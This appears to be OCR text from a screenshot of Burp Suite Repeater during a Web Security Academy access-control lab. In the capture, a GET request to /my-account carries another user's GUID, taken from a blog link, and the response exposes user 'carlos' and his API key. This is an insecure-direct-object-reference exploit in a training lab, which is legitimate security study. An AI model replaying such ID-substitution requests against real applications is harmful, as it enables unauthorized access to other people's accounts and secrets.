 Search...
0 matches
API
1 match
notes.txt - lab-08 - Visual Studio Code
Edit Selection View Go Run Terminal Help
notes.txt × access-control-lab-08.py
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
2 × +
Send Cancel < > Target: https://0afe004c036fc5bec201dd2d00ba003b.web-securit... HTTP/1
Request
Pretty Raw Hex \n
1 GET /my-account?id=
77023420-2953-4f54-b9d5-f014f1b84ad9
HTTP/1.1
2 Host:
0afe004c036fc5bec201dd2d00ba003b.web-secur
ity-academy.net
3 Cookie: session=
sutAdUumguF6jyXs9mtOWjVhilsCkDxS
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0afe004c036fc5bec201dd2d00ba003b.w
eb-security-academy.net/blogs?userId=77023
420-2953-4f54-b9d5-f014f1b84ad9
15 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render \n
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
hSLTX0zcoXMOitaAlLmIXujpnwxiZgb3
</div>
<br/>
60 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="
POST">
61 <label>
Email
</label>
62 <input required type="email"
INSPECTOR